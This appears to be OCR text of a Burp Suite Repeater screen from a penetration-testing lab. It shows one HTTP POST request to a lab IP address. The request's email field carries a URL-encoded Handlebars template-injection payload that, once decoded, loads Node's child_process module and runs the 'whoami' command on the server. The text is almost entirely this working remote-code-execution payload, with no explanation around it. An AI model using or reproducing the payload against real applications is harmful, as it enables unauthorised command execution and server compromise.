 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1883
9 Origin: http://10.129.97.64
10 Connection: close
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%67%6c%6f%62
%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f
%6e%73%74%72%75%63%74%6f%72%2e%5f%6c%6f%61%64%28%27%63%68%69%6c%64%5f%70
%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d
%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e
%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74
%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b
%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20
%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
&action=Submit